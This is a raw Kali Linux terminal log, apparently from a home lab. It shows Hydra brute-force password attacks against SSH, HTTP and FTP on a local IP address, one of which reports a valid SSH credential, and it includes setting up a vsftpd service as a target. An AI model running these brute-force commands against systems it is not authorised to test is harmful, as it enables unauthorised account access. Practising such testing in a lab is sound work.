 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 15:23:41
[ERROR] File for logins not found: /home/kali/Desktop/usurname.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/password.txt 192.168.1.238 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 15:24:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:3/p:4), ~3 tries per task
[DATA] attacking ssh://192.168.1.238:22/
[22][ssh] host: 192.168.1.238   login: test_user   password: test_pass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 15:24:50
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/password.txt 192.168.1.238 -t4 http
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 15:25:51
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g. http-get or http-form-post. Read it up!
┌──(kali㉿kali)-[~]
└─$ sudo apt install vsftpd
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  vsftpd
0 upgraded, 1 newly installed, 0 to remove and 835 not upgraded.
Need to get 142 kB of archives.
After this operation, 351 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13+b2 [142 kB]
Fetched 142 kB in 1s (211 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 398500 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13+b2_amd64.deb ...
Unpacking vsftpd (3.0.3-13+b2) ...
Setting up vsftpd (3.0.3-13+b2) ...
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.11.2-3) ...
Processing triggers for kali-menu (2023.4.3) ...
┌──(kali㉿kali)-[~]
└─$ sudo service vsftpd start
┌──(kali㉿kali)-[~]
└─$  hydra -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/password.txt 192.168.1.238 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
KALI LINUX
"the quieter you become, the more you are able to hear"